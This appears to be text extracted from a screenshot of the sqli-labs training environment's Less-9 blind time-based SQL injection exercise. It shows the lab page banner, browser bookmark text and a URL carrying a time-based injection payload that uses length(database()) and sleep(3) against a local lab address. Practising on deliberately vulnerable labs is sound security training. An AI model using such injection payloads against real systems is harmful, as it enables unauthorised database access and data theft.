 Less-9 Blind- Time based- Sin
192.168.75.140/sqli-labs/Less-9/?id=1%27%20and%20length(database())%3E7%20and%20sleep(3)%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9